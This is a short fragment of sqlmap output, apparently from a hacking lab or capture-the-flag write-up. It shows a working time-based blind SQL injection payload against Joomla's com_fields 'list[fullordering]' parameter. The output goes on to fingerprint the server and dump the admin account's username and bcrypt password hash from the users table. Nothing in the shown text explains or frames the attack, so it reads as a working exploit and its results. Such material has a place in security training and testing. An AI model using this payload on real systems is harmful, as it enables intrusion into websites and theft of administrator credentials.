 Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9458 FROM (SELECT(SLEEP(5)))hxcJ)
---
[17:24:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[17:24:14] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[17:24:15] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
y[17:24:15] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+